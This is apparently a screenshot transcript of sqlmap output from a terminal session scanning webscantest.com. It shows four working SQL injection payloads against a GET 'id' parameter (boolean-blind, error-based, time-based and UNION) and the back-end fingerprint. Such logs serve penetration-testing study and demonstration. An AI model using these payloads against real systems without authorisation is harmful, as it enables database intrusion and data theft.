 6. charlie@charlies-MacBook-Pro: ~ (zsh)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 5411=5411

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3 AND (SELECT 9945 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(9945=9945,1))),0x71626a7071,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=3 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=3 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b7a7171,0x4e4a59787578776672726c7057564b51636848667643704c5a457a76624f655
a767470774f746250,0x71626a7071)-- JqrO
---
[17:45:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[17:45:56] [INFO] fetched data logged to text files under '/Users/charlie/.sqlmap/output/webscantest.com'

[*] shutting down at 17:45:56

➜ ~